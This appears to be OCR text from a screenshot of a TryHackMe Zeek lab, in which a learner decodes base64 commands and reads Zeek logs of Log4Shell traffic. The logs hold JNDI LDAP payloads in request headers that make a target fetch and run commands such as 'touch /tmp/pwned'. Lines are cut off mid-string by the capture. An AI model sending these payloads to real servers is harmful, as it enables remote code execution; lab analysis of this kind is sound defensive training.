 Demeter - Slow Down (Origi
TryHackMe | Zeek Exercises
THM Browser-Based
Traducere monitorizare rețea
Google Traducere
B64
Base64 Decode and Encode - On
vnc.tryhackme.tech/index.html?host=reverse-proxy-eu-west-1.tryhackme.com&password=TryHackMe!...
ABP
2
FL Udemy-Master.the....
Mirela Mihalache (...
Clean Code | Udemy
Play Flex Box Adven...
S Boostrap Theme gr...
MDB Boostrap Theme gr...
Bootstrap theme gr...
Week 1
Zero To Mastery Ac...
»
Applications Places System
Sat Aug 9, 20:30
Decode from Base64 format
Simply enter your data then push the decode button.
dG91Y2ggL3RtcC9wd25lZAo=
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
touch /tmp/pwned
Exercise-Files/log4j
.102:389 192.168.56.102 389 GET T CONTENT-TYPE ${jnd
.102:389 192.168.56.102 389 GET T USERNAME ${jnd
.102:389 192.168.56.102 389 GET T IP ${jndi:ldap:/
.102:389 192.168.56.102 389 GET T IPADDRESS ${jnd
.102:389 192.168.56.102 389 GET T HOSTNAME ${jnd
is_orig name value matched_name matched_value
string bool bool
/dG91Y2ggL3RtcC9wd25lZAo= 192.168.56.102:389 192.168.56.10
se64/dG91Y2ggL3RtcC9wd25lZAo=} F T
0025554.661073 CMSZxP15kx6NqnYwu2 / 192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg== 192.168.56.102:389 192.1
56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F T
ntu@ip-10-10-139-186:~/Desktop/Exercise-Files/log4j$
Try
10 10
11:30 PM
8/9/2025